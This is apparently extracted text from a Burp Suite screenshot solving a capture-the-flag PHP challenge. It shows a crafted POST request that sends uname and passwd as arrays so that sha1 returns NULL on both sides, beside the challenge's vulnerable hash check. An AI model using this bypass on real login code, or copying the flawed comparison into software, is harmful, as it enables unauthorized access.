 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /web7/?uname[]=1&&id=%6D%61%72%67%69%6E HTTP/1.1
2 Host: 123.206.87.240:8002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 10
10
11 passwd[]=2
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&
($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?>